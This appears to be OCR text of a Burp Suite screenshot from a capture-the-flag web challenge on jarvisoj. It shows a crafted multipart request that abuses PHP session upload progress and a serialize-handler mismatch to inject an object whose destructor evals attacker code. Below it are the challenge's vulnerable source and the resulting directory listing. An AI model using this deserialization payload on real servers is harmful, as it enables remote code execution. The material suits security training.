 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Project options User options Alerts Bypass WAF JSON Beautifier CSRF Add & Track Custom Issues Additional CSRF Checks Deserialization Scanner CO2 SQLiPy
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 368
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Origin: http://web.jarvisoj.com:32784
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB6lrZ5ovtMZ4v34k
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=161fa23427c363-077417f4777e21-32637b05-1aeaa0-161fa23427d306;
PHPSESSID=mng4grj3svhj0tp6cgtquc34v7
Connection: close
------WebKitFormBoundaryB6lrZ5ovtMZ4v34k
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:26:"print_r(scandir(__dir__));";}
------WebKitFormBoundaryB6lrZ5ovtMZ4v34k
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
123sdfasfa
------WebKitFormBoundaryB6lrZ5ovtMZ4v34k--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 08 Apr 2018 09:12:01 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2625
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches
Done 3,013 bytes | 32 millis